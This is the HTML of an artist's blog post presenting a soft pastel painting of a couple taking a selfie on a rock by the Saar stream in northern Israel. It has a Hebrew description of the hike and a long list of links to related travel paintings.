			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Selfisting on rock in river. 16 Aug .סלפיסטית על סלע בלב המפל</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/" class="fusion-breadcrumb-link"><span >Paintings</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/pastel/" class="fusion-breadcrumb-link"><span >Pastel</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://lorberboim.com/category/paintings/pastel/painting-story/" class="fusion-breadcrumb-link"><span >Painting story</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Selfisting on rock in river. 16 Aug .סלפיסטית על סלע בלב המפל</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://lorberboim.com/couple-selfie-avoiding-touch-saar-river-israel-9-aug/" rel="prev">Previous</a>			<a href="https://lorberboim.com/lorberboim-shoots-over-troubled-water-23-aug-%d7%90%d7%a0%d7%99-%d7%9e%d7%a6%d7%9c%d7%9d-%d7%9e%d7%a2%d7%9c-%d7%a1%d7%9c%d7%a2-%d7%a0%d7%98%d7%95%d7%99-%d7%a2%d7%9c-%d7%9e%d7%99%d7%9d-%d7%a1%d7%95/" rel="next">Next</a>		</div>
	
					<article id="post-12228" class="post post-12228 type-post status-publish format-standard has-post-thumbnail hentry category-painting-story category-pastel tag-art tag-avoiding-touch tag-couple-selfie tag-israel tag-lorberboim tag-nahal-ayun tag-paintings tag-saar tag-selfisting-on-rock tag-soft-pastel tag-73 tag-41 tag-586 tag-581 tag-572 tag-65 tag-64">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?fit=1498%2C1070&#038;ssl=1" data-rel="iLightbox[gallery12228]" title="" data-title="" data-caption="" aria-label="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1498" height="1070" src="https://lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg" class="attachment-full size-full wp-post-image" alt="Selfisting on rock in river. 16 Aug .סלפיסטית על סלע בלב המפל" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=200%2C143&amp;ssl=1 200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=300%2C214&amp;ssl=1 300w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=400%2C286&amp;ssl=1 400w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=600%2C429&amp;ssl=1 600w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=768%2C549&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=800%2C571&amp;ssl=1 800w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=1200%2C857&amp;ssl=1 1200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?fit=1498%2C1070&amp;ssl=1 1498w" sizes="(max-width: 800px) 100vw, 1200px" />									</a>
																					</li>

																																		<li>
																																				<a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/07/slide-8.jpg?fit=650%2C454&#038;ssl=1" data-rel="iLightbox[gallery12228]" title="" data-title="" data-caption="" aria-label="">
											<img width="650" height="454" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/07/slide-8.jpg?fit=650%2C454&amp;ssl=1" class="attachment-full size-full" alt="Lorberboim Soft Pastel Painting., Tlmuseum.com. White Tiger Chiang Mai zoo." decoding="async" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/07/slide-8.jpg?resize=200%2C140&amp;ssl=1 200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/07/slide-8.jpg?resize=400%2C279&amp;ssl=1 400w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/07/slide-8.jpg?resize=600%2C419&amp;ssl=1 600w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/07/slide-8.jpg?fit=650%2C454&amp;ssl=1 650w" sizes="(max-width: 800px) 100vw, 650px" />										</a>
																								</li>
																																				<li>
																																				<a href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/07/slide-7.jpg?fit=500%2C465&#038;ssl=1" data-rel="iLightbox[gallery12228]" title="" data-title="slide-7" data-caption="" aria-label="slide-7">
											<img width="500" height="465" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/07/slide-7.jpg?fit=500%2C465&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/07/slide-7.jpg?resize=200%2C186&amp;ssl=1 200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/07/slide-7.jpg?resize=400%2C372&amp;ssl=1 400w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/07/slide-7.jpg?fit=500%2C465&amp;ssl=1 500w" sizes="(max-width: 800px) 100vw, 500px" />										</a>
																								</li>
																																																																																										</ul>
			</div>
						
															<h2 class="entry-title fusion-post-title">Selfisting on rock in river. 16 Aug .סלפיסטית על סלע בלב המפל</h2>										<div class="post-content">
				<h1 style="text-align: center;">Selfisting on rock in river.</h1>
<h1 style="text-align: center;">.סלפיסטית על סלע בלב המפל</h1>
<h1 style="text-align: right;"></h1>
<h1><img decoding="async" class="wp-image-12230 alignleft" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=327%2C233&#038;ssl=1" alt="Selfisting on rock in river. 16 Aug .סלפיסטית על סלע בלב המפל" width="327" height="233" srcset="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=200%2C143&amp;ssl=1 200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=300%2C214&amp;ssl=1 300w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=400%2C286&amp;ssl=1 400w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=600%2C429&amp;ssl=1 600w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=768%2C549&amp;ssl=1 768w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=800%2C571&amp;ssl=1 800w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?resize=1200%2C857&amp;ssl=1 1200w, https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?fit=1498%2C1070&amp;ssl=1 1498w" sizes="(max-width: 327px) 100vw, 327px" data-recalc-dims="1" /></h1>
<h2 style="text-align: center;"></h2>
<p>&nbsp;</p>
<h3 style="text-align: right;"><span style="color: #51a64b;"><strong>עוד ציור בסדרה שנוצר אף הוא לאחר טיול </strong></span></h3>
<h2 style="text-align: center;"></h2>
<h3 style="text-align: right;"><span style="color: #51a64b;"><strong>שערכתי עם בני בתום עונת הגשמים </strong></span></h3>
<h3 style="text-align: right;"><span style="color: #51a64b;"><strong>הסוערת בחורף שחלף</strong></span></h3>
<h3 style="text-align: right;"><span style="color: #51a64b;"><strong> </strong><strong>כדי לחזות במראות נחלי הצפון בשיא שפיעתם</strong></span></h3>
<h3 style="text-align: right;"><span style="color: #51a64b;"><strong>בציור זה הנצחתי זוג שעשה תמונת סלפי על גדת נחל סער השוצף</strong></span></h3>
<h3 style="text-align: right;"><span style="color: #51a64b;"><strong> בעת שצעדנו בציד מפלים בהרי הגליל העליון</strong></span></h3>
<h3 style="text-align: right;"><span style="color: #51a64b;"><strong>בין מפליו השוצפים בעוז</strong></span></h3>
<h3 style="text-align: right;"><span style="color: #51a64b;"><strong>הירוק השופע והפרחים המלבלבים בשלל צבעי הקשת</strong></span></h3>
<h3 style="text-align: right;"><span style="color: #51a64b;">והפריחה המלבלבת בעת סוף עונת הגשמים וראשית האביב</span></h3>
<h2 style="text-align: center;"></h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><img decoding="async" src="https://i0.wp.com/lorberboim.com/wp-content/uploads/2019/08/SAM_4375-1319-c4wm.jpg?w=1100&#038;ssl=1" alt="Selfisting on rock in river. 16 Aug .×¡××¤××¡×××ª ×¢× ×¡××¢ ××× ×××¤×" data-recalc-dims="1" /></h2>
<h4 style="text-align: left;"><strong>297X420  mm</strong></h4>
<h4 style="color: #606068; text-align: center;"><strong><em>                .ציור פסטל רך על נייר                                                                                                                </em></strong><strong><em>Soft Pastel drawing on paper.             </em></strong></h4>
<h3 style="text-align: center;"><span style="color: #008000;"> Related posts:        :פוסטים קשורים</span></h3>
<h3></h3>
<h3 style="text-align: center;"></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/pigeon-end-chiang-kam-thailand-5-oct-2017-%d7%a1%d7%95%d7%a3-%d7%94%d7%99%d7%95%d7%a0%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%a7%d7%90%d7%9d-%d7%aa%d7%90%d7%99%d7%9c%d7%a0%d7%93/">Pigeon and dog, Chiang Kam, Thailand. 6 Oct 2017 .היונה והכלב, ציאנג קאם, תאילנד </a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/night-market-pussy-chiang-kan-thailand-13-oct-2017-%d7%97%d7%aa%d7%95%d7%9c-%d7%a9%d7%95%d7%a7-%d7%94%d7%9c%d7%99%d7%9c%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%a7%d7%90%d7%9f-%d7%aa%d7%90/"> Night market pussy, Chiang Kan, Thailand. 13 Oct 2017 .חתול שוק הלילה, ציאנג קאן, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/embroidery-lace-woman-chiang-kam-thailand-20-sep-2017-%d7%a8%d7%95%d7%a7%d7%9e%d7%aa-%d7%94%d7%aa%d7%97%d7%a8%d7%94-%d7%a6%d7%99%d7%90%d7%a0%d7%92-%d7%a7%d7%90%d7%9d-%d7%aa%d7%90%d7%99%d7%9c/">Embroidery lace woman, Chiang Kam, Thailand. 20 Sep 2017 .רוקמת התחרה, ציאנג קאם, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/monk-10-nov-2017-%d7%94%d7%a0%d7%96%d7%99%d7%a8-%d7%91%d7%9e%d7%a8%d7%aa%d7%a3-%d7%94%d7%9e%d7%a0%d7%96%d7%a8-%d7%9c%d7%a8%d7%a0%d7%a7%d7%94-%d7%a7%d7%a4%d7%a8%d7%99%d7%a1%d7%99%d7%9f/">Monk in Monastery Dungeon. Larnaca, Cyprus. 17 Nov 2017 .הנזיר במרתף המנזר, לרנקה, קפריסין</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/httplorberboim-commonk-10-nov-2017-%d7%94%d7%a0%d7%96%d7%99%d7%a8-%d7%91%d7%9e%d7%a8%d7%aa%d7%a3-%d7%94%d7%9e%d7%a0%d7%96%d7%a8-%d7%9c%d7%a8%d7%a0%d7%a7%d7%94-%d7%a7%d7%a4%d7%a8%d7%99%d7%a1%d7%99/">Cat and shadow on tin roof, Trodos Mountain, Cyprus. 17 Nov 2017 .חתול על וצילו גג פח, הרי טרודוס, קפריסין</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/a-time-to-cast-away-stones-and-a-time-to-gather-stones-together-19-aug-2016-%d7%a2%d6%b5%d7%aa-%d7%9c%d6%b0%d7%94%d6%b7%d7%a9%d7%81%d6%b0%d7%9c%d6%b4%d7%99%d7%9a%d6%b0-%d7%90%d6%b2%d7%91%d6%b8/">A time to cast away stones and a time to gather stones together 26 Aug, 2016 “עֵת לְהַשְׁלִיךְ אֲבָנִים וְעֵת כְּנוֹס אֲבָנִים”</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/toddler-plays-with-fish-in-water-bowl-kunming-china-2-oct-%d7%96%d7%90%d7%98%d7%95%d7%98-%d7%9e%d7%a9%d7%aa%d7%a2%d7%a9%d7%a2-%d7%a2%d7%9d-%d7%93%d7%92-%d7%91%d7%92%d7%99%d7%92%d7%99%d7%aa/">Toddler plays with fish in water bowl, Kunming, China. 2 Oct זאטוט משתעשע עם דג בגיגית מים, קונמינג, סין</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/toddler-rushing-in-water-at-water-fall-jerusalem-israel-21-july-2017-%d7%a4%d7%a2%d7%95%d7%98%d7%94-%d7%9e%d7%a9%d7%aa%d7%9b%d7%a9%d7%9b%d7%aa-%d7%91%d7%9e%d7%a4%d7%9c-%d7%91%d7%9c%d7%91-%d7%99/">Toddler rushing in water at Water fall, Jerusalem</a><a style="background-color: #ffffff;" href="https://lorberboim.com/todler-cast-stones-into-mountain-spring-kekopatrie-trodos-mountain-cyprus-24-nov-2017-%d7%96%d7%90%d7%98%d7%95%d7%98-%d7%9e%d7%a9%d7%9c%d7%99%d7%9a-%d7%90%d7%91%d7%a0%d7%99%d7%9d-%d7%9c%d7%a0/">אבנים לנחל הררי, קיקופטריה, הרי טרודוס, קפריסין</a></h3>
<h3 style="text-align: center;">Embroidery lace woman, Kekopatrie,, Trodos Mounta<a style="background-color: #ffffff;" href="https://lorberboim.com/me-as-a-flooded-rice-field-worker-chiang-rai-thailand-15-dec-2017-%d7%90%d7%a0%d7%99-%d7%9b%d7%a2%d7%95%d7%91%d7%93-%d7%91%d7%a9%d7%93%d7%94-%d7%90%d7%95%d7%a8%d7%96-%d7%9e%d7%95%d7%a6%d7%a3/">Me as a flooded rice field worker, Chiang Rai, Thailand. 15 Dec 2017 .אני כעובד בשדה אורז מוצף, ציאנג ראי, תאילנד</a></h3>
<h3 style="color: #606068; text-align: center;"><a href="https://lorberboim.com/left-alone-worker-at-flooded-rice-field-chiang-rai-thailand-22-dec-2017-%d7%a0%d7%95%d7%aa%d7%a8%d7%94-%d7%91%d7%93%d7%93-%d7%91%d7%a9%d7%93%d7%94-%d7%90%d7%95%d7%a8%d7%96-%d7%9e%d7%95%d7%a6/">Left alone worker at flooded rice field, Chiang Rai, Thailand. 22 Dec 2017 נותרה בדד בשדה אורז מוצף, ציאנג ראי, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/im-shrimps-fishing-at-flooded-rice-field-chiang-rai-thailand-29-dec-2017-%d7%90%d7%a0%d7%99-%d7%93%d7%99%d7%99%d7%92-%d7%a9%d7%a8%d7%99%d7%9e%d7%a4%d7%a1%d7%99%d7%9d-%d7%91%d7%a9%d7%93%d7%94/">I’m shrimps fishing at flooded rice field, Chiang Rai, Thailand. 29 Dec 2017 אני דייג שרימפסים בשדה אורז מוצף, ציאנג ראי, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/sheli-my-eldest-grand-8-dec-2017-%d7%a9%d7%9c%d7%99-%d7%91%d7%9b%d7%95%d7%a8%d7%aa-%d7%a0%d7%9b%d7%93%d7%99%d7%99/"><strong>Portrait. 8 Dec 2017 .שלי בכורת נכדיי, פורטריט</strong></a></h3>
<h3 style="text-align: center;"><a style="background-color: #ffffff;" href="https://lorberboim.com/bikers-ridding-in-heavy-rain-mea-hong-son-thailand-5-jan-2018-%d7%a8%d7%95%d7%9b%d7%91%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%91%d7%9e%d7%98%d7%a8-%d7%a1%d7%95%d7%97%d7%a3-%d7%9e%d7%90/">Bikers ridding in heavy rain, Mea Hong Son, Thailand. 5 Jan 2018 .רוכבי אופנוע במטר סוחף, מאה הונג סון, תא</a><a style="background-color: #ffffff;" href="https://lorberboim.com/nu-lek-10-20-30-40-100-hua-hin-thailand-19-jan-2018-%d7%a0%d7%95-%d7%9c%d7%a7-10-20-30-40-100-%d7%94%d7%95%d7%90%d7%94-%d7%94%d7%99%d7%9f-%d7%aa%d7%90%d7%99%d7%9c%d7%a0/"> 2018 .נו לק 10 20 30 40 …… 100, הואה הין, תאילנד</a></h3>
<h3 style="text-align: center;"><a style="background-color: #ffffff;" href="https://lorberboim.com/vietnamese-woman-construction-worker-sapa-vietnam-26-jan-2018-%d7%94%d7%90%d7%a9%d7%94-%d7%a9%d7%91%d7%a7%d7%99%d7%a8-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95%d7%99%d7%99%d7%98%d7%a0%d7%90%d7%9d/">Vietnamese woman construction worker, Sapa, Vietn</a><a href="https://lorberboim.com/bikers-ridding-in-heavy-rain-mea-hong-son-thailand-5-jan-2018-%d7%a8%d7%95%d7%9b%d7%91%d7%99-%d7%90%d7%95%d7%a4%d7%a0%d7%95%d7%a2-%d7%91%d7%9e%d7%98%d7%a8-%d7%a1%d7%95%d7%97%d7%a3-%d7%9e%d7%90/">ילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/photographer-lost-in-wild-green-sucothai-thailand-12-jan-2018-%d7%a6%d7%9c%d7%9e%d7%aa-%d7%9c%d7%9b%d7%95%d7%93%d7%94-%d7%91%d7%99%d7%a8%d7%95%d7%a7-%d7%a1%d7%95%d7%a7%d7%95%d7%aa%d7%90%d7%99-%d7%9e/">Photographer engolfed in wild green, Sukhuthai, Thailand. 12 Jan 2018 .צלמת אפופה בירוק, סוקותאי, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/nu-lek-10-20-30-40-100-hua-hin-thailand-19-jan-2018-%d7%a0%d7%95-%d7%9c%d7%a7-10-20-30-40-100-%d7%94%d7%95%d7%90%d7%94-%d7%94%d7%99%d7%9f-%d7%aa%d7%90%d7%99%d7%9c%d7%a0/">Nu Lek 10 20 30 40 . . . . . .100, Hua Hin, Thailand. 19 Jan</a><a style="background-color: #ffffff;" href="https://lorberboim.com/vietnamese-woman-construction-worker-sapa-vietnam-26-jan-2018-%d7%94%d7%90%d7%a9%d7%94-%d7%a9%d7%91%d7%a7%d7%99%d7%a8-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95%d7%99%d7%99%d7%98%d7%a0%d7%90%d7%9d/">am. 26 Jan 2018 .האשה שבקיר, סאפא, ווייטנאם</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/lilia-the-tiger-and-the-worm-sapa-vietnam-2-feb-2018-%d7%9c%d7%99%d7%9c%d7%99%d7%94-%d7%94%d7%a0%d7%9e%d7%a8-%d7%95%d7%94%d7%aa%d7%95%d7%9c%d7%a2%d7%aa-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95/">Lilia the Tiger and the Caterpillar, Sapa, Vietnam. 2 Feb 2018 ליליה, הנמר והזחל, סאפא, ווייטנאם</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/lilia-sheprding-ducks-sapa-vietnam-16-feb-2018-%d7%9c%d7%99%d7%9c%d7%99%d7%94-%d7%a8%d7%95%d7%a2%d7%aa-%d7%91%d7%a8%d7%95%d7%95%d7%96%d7%99%d7%9d-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95%d7%99/"> Lilia sheprding ducks, Sapa, Vietnam. 16 Feb 2018 ליליה רועת ברווזים, סאפא, ווייטנאם</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/indulgence-boat-on-fire-koh-samuoi-thailand-23-feb-2018-%d7%a1%d7%99%d7%a8%d7%aa-%d7%aa%d7%a2%d7%a0%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%9c%d7%94%d7%91%d7%95%d7%aa-%d7%a7%d7%95-%d7%a1%d7%90%d7%9e/">Indulgence boat on fire, Koh Samuoi, Thailand. 23 Feb 2018 .סירת תענוגות בלהבות, קו סאמוי, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/afternoon-sun-on-cliffs-halong-bay-vietnam-2-mar-2018-%d7%a9%d7%9e%d7%a9-%d7%90%d7%97%d7%94%d7%a6-%d7%a2%d7%9c-%d7%a6%d7%95%d7%a7%d7%99-%d7%94%d7%90%d7%9c%d7%95%d7%a0%d7%92-%d7%91%d7%99%d7%99/">Afternoon sun on cliffs, Halong Bay, Vietnam. 2 Mar 2018 .שמש אחהצ על צוקי האלונג ביי, וייטנאם</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/lilia-plays-hide-and-seek-with-dog-sapa-vietnam-9-mar-2018-%d7%9e%d7%a9%d7%97%d7%a7-%d7%94%d7%9e%d7%97%d7%91%d7%95%d7%90%d7%99%d7%9d-%d7%9c%d7%99%d7%9c%d7%99%d7%94-%d7%95%d7%a4%d7%99%d7%a4/">Lilia plays hide and seek with dog, Sapa, Vietnam. 9 Mar 2018 .משחק המחבואים, ליליה ופיפי הכלב במאגר מים, סאפא, ווייטנאם</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/state-of-mind-painting-sapa-vietnam-16-mar-2018-%d7%a6%d7%99%d7%95%d7%a8-%d7%94%d6%b2%d7%9c%d6%b8%d7%9a-%d7%a8%d7%95%d6%bc%d7%97%d6%b7-%d7%a1%d7%90%d7%a4%d7%90-%d7%95%d7%95%d7%99%d7%99%d7%98/">State of mind painting, Sapa, Vietnam. 16 Mar 2018 .ציור הֲלָך רוּחַ , סאפא, ווייטנאם</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/where-the-hell-did-this-cockroach-disappear-sapa-vietnam-23-mar-2018-%d7%9c%d7%90%d7%9f-%d7%97%d7%9e%d7%a7-%d7%9c%d7%95-%d7%94%d7%92%d7%95%d7%a7-%d7%94%d7%96%d7%94-%d7%a1%d7%90%d7%a4%d7%90/"> Where the hell did this cockroach disappear? Sapa, Vietnam. 23 Mar 2018 .לאן חמק לו הג’וק הזה? סאפא, ווייטנאם</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/crying-or-bursting-with-laughter-hoi-an-vietnam-5-apr-2018-%d7%91%d7%95%d7%9b%d7%94-%d7%90%d7%95-%d7%9e%d7%aa%d7%a4%d7%a7%d7%a2%d7%aa-%d7%9e%d7%a6%d7%97%d7%95%d7%a7-%d7%94%d7%95%d7%99-%d7%90/"> Crying or bursting with laughter? Hoi An, Vietnam. 5 Apr 2018 בוכה או מתפקעת מרוב צחוק? הוי אן, ווייטנאם</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/elephant-and-me-riding-in-spring-to-the-dawn-pai-thailand-13-apr-2018-%d7%94%d7%a4%d7%99%d7%9c-%d7%95%d7%90%d7%a0%d7%99-%d7%a8%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%a0%d7%97%d7%9c-%d7%90/"> Elephant and me riding in spring to the dawn, Pai, Thailand. 13 Apr 2018 .הפיל ואני רוכבים בנחל אל השקיעה, פאי, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/rope-walking-over-the-water-chiang-mai-thailand-18-apr-2018-%d7%94%d7%95%d7%9c%d7%9a-%d7%a2%d7%9c-%d7%97%d7%91%d7%9c-%d7%9e%d7%a2%d7%9c-%d7%94%d7%9e%d7%99%d7%9d-%d7%a6%d7%99%d7%90%d7%a0%d7%92/">Rope Walking over the water, Chiang Mai, Thailand. 18 Apr 2018 .הולך על חבל מעל המים, ציאנג מאי, תאילנד</a></h3>
<h3 style="text-align: center;"> <a href="https://lorberboim.com/bamboo-rafters-at-lot-cave-mae-hong-son-thailand-27-apr-2018-%d7%a9%d7%99%d7%99%d7%98%d7%99%d7%9d-%d7%a2%d7%9c-%d7%a8%d7%a4%d7%a1%d7%95%d7%93%d7%aa-%d7%91%d7%9e%d7%91%d7%95-%d7%91%d7%a4%d7%aa/">Bamboo rafters at Lot cave, Mae Hong Son, Thailand. 27 Apr 2018 .שייטים על רפסודת במבו בפתח מערת לוד, מאה הונג סון, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/man-walking-with-his-best-friend-montifiories-windmill-jerusalem-israel-4-may-2018-%d7%90%d7%99%d7%a9-%d7%95%d7%9b%d7%9c%d7%91%d7%95-%d7%91%d7%aa%d7%a2%d7%a8%d7%95%d7%9b%d7%94-%d7%98%d7%97/"> Man walking with his best friend, Montifiorie’s windmill, Jerusalem, Israel. 4 May 2018 .איש וכלבו בתערוכה, טחנת הרוח מונטיפיורי,ירושלים, ישראל</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/worker-catching-a-nap-hoy-an-vietnam-11-may-2018-%d7%a2%d7%95%d7%91%d7%93-%d7%9e%d7%a0%d7%9e%d7%a0%d7%9d-%d7%94%d7%95%d7%99-%d7%90%d7%9f-%d7%95%d7%99%d7%99%d7%98%d7%a0%d7%90%d7%9d/">Worker catching a nap, Hoy An, Vietnam. 11 May 2018 .עובד מנמנם, הוי אן, וייטנאם</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/frog-dance-phu-fai-si-sa-ket-thailand-16-may-2018-%d7%a8%d7%99%d7%a7%d7%95%d7%93-%d7%94%d7%a6%d7%a4%d7%a8%d7%93%d7%a2-%d7%a4%d7%95-%d7%a4%d7%90%d7%99-%d7%a1%d7%99-%d7%a1%d7%90-%d7%a7%d7%90/">Petit Cham performs the Frog dance, Phu Fai, Si Sa Ket, Thailand. 16 May 2018 .צאם הקטנטנה בריקוד הצפרדע, פו פאי, סי סא קאט, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/zoom-in-water-fall-noy-kiwi-dalat-vietnam-1-june-2018-%d7%96%d7%95%d7%9d-%d7%90%d7%99%d7%9f-%d7%9c%d7%9e%d7%a4%d7%9c-%d7%a0%d7%95%d7%99-%d7%a7%d7%99%d7%95%d7%99-%d7%a2%d7%9d-%d7%a1%d7%9c%d7%a2/">Zoom in water fall Noy Kiwi, Dalat, Vietnam.. 1 June 2018 .זום אין למפל נוי קיוי עם סלע גדול, דאלאט, וייטנאם</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/fire-teror-nahal-oz-israel-8-june-2018-%d7%98%d7%a8%d7%95%d7%a8-%d7%94%d7%a9%d7%a8%d7%99%d7%a4%d7%94-%d7%91%d7%94%d7%91%d7%a0%d7%aa-%d7%a1%d7%94%d7%a8%d7%95%d7%a8%d7%99-%d7%aa%d7%9c-%d7%90%d7%91/">Fire Teror, Nahal Oz, Israel 8 June 2018 .טרור השריפה, בהבנת סהרורי תל אביב, נחל עוז, ישראל</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/%d7%a6%d7%99%d7%95%d7%a8%d7%99-%d7%91%d7%97%d7%92%d7%99%d7%92%d7%aa-%d7%aa%d7%a2%d7%a8%d7%95%d7%9b%d7%aa-%d7%94%d7%a6%d7%99%d7%95%d7%a8%d7%99%d7%9d-%d7%a2%d7%95%d7%9c%d7%9e%d7%95%d7%aa-%d7%94%d7%a4/">ציורי בחגיגת תערוכת הציורים: “עולמות הפוכים” 25 במאי 201</a>8</h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/inthanon-uphill-in-fog-doi-inthanon-thailand-15-june-2018-%d7%9e%d7%a2%d7%9c%d7%94-%d7%90%d7%99%d7%a0%d7%aa%d7%90%d7%a0%d7%95%d7%9f-%d7%91%d7%a2%d7%a8%d7%a4%d7%9c-%d7%93%d7%95%d7%99-%d7%90%d7%99/"> Inthanon uphill in fog, Doi Inthanon, Thailand. 15 June 2018 .מעלה אינתאנון בערפל, דוי אינתאנון, תאילנד</a></h3>
<h3 style="text-align: center;"> <a href="https://lorberboim.com/si-sachanalai-moat-thailand-22-june-2018/"> Si Satchanalai moat, Si Satchanalai, Thailand. 22 June 2018 .מואט בסי סאטצאנאלאי, סי סאצאנאלאי, תאילנד</a></h3>
